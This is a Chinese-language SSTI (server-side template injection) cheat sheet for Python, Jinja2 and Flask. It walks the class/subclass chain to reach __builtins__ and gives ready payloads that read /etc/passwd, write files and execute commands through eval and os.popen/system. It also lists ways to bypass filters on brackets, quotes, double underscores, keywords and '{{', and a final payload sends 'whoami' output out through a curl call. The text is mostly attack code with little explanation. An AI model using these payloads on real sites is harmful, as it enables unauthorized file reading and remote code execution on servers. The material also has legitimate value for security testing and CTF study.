 SSTI模板注入
概念
SSTI(Server-Side Template Injection) 服务端模板注入
，就是服务器模板中拼接了恶意用户输入导致各种漏洞。通过模
板，Web应用可以把输入转换成特定的HTML文件或者email格式
函数解析
__class__
返回调用的参数类型
__bases__
返回类型列表
__mro__
此属性是在方法解析期间寻找基类时考虑的类元组
__subclasses__()
返回object的子类
__globals__
函数会以字典类型返回当前位置的全部全局变量 与 func_globals
等价
相关流程
0x1获取基本类object
''.__class__.__mro__[2]
{}.__class__.__bases__[0]
().__class__.__bases__[0]
[].__class__.__bases__[0]
request.__class__.__mro__[8] //针对jinjia2/flask为[9]适用
0x2获取基本类(object)的子类
object.__subclasses__()
0x3找到重载过的__init__类
在获取初始化属性后，带wrapper的说明没有重载，寻找不带
warpper的
wrapper是指这些函数并没有被重载，这时他们并不是function，
不具有__globals__属性
>>> ''.__class__.__mro__[2].__subclasses__()[80].__init__
<slot wrapper '__init__' of 'object' objects>
>>> ''.__class__.__mro__[2].__subclasses__()[59].__init__
<unbound method WarningMessage.__init__>
0x4查看其引用__builtins__
builtins即是引用，Python程序一旦启动，它就会在程序员所写的
代码没有运行之前就已经被加载到内存中了,而对于builtins却不用
导入，它在任何模块都直接可见，所以这里直接调用引用的模块
''.__class__.__mro__[2].__subclasses__()
[59].__init__.__globals__['__builtins__']
调用方式
读写文件
方法一
''.__class__.__mro__[2].__subclasses__()
[59].__init__.__globals__['__builtins__']['file']('/etc/
passwd').read()
方法二
存在的子模块可以通过.index()来进行查询，如果存在的话返回索
引，直接调用即可
>>> ''.__class__.__mro__[2].__subclasses__().index(file)
40
[].__class__.__base__.__subclasses__()[40]('/etc/
passwd').read() #将read() 修改为 write() 即为写文件
命令执行
eval
''.__class__.__mro__[2].__subclasses__()
[59].__init__.__globals__['__builtins__']['eval']
('__import__("os").popen("whoami").read()')
利用commands 进行命令执行
{}.__class__.__bases__[0].__subclasses__()
[59].__init__.__globals__['__builtins__']['__import__']
('os').system('ls')
常见绕过方式
绕过中括号
pop
并不会真的移除,但却能返回其值,取代中括号,来实现绕过
''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/
etc/passwd').read()
getitem()绕过
''.__class__.__mro__.__getitem__(2)
过滤引号
request.args
是flask中的一个属性,为返回请求的参数,这里把path当作变量名,将
后面的路径传值进来,进而绕过了引号的过滤
获取chr函数，赋值给chr， 然后拼接字符串
{% set
chr=().__class__.__bases__.__getitem__(0).__subclasses__()
[59].__init__.__globals__.__builtins__.chr %}
{{ ().__class__.__bases__.__getitem__(0).__subclasses__().pop(
40)
(chr(47)%2bchr(101)%2bchr(116)%2bchr(99)%2bchr(47)%
2bchr(112)%2bchr(97)%2bchr(115)%2bchr(115)%2bchr(119)
%2bchr(100)).read() }}
过滤双下划线
同样利用request.args属性
{{ ''[request.args.class][request.args.mro][2]
[request.args.subclasses]()[40]('/etc/passwd').read() }}
&class=__class__&mro=__mro__&subclasses=__subclasses__
将其中的request.args改为request.values则利用post的方式进行
传参
过滤关键字
base64编码绕过
{{[].__getattribute__('X19jbGFzc19f'.decode('base64')).
__base__.__subclasses__()[40]("/etc/passwd").read()}}
字符串拼接绕过
{{[].__getattribute__('__c'+'lass__').__base__.__subclasses__()
[40]("/etc/passwd").read()}}
过滤{{
可利用curl将执行结果带出来
{% if ''.__class__.__mro__[2].__subclasses__()
[59].__init__.func_globals.linecache.os.popen('curl http://
127.0.0.1:7999/?i=`whoami`').read()=='p' %}1{% endif %}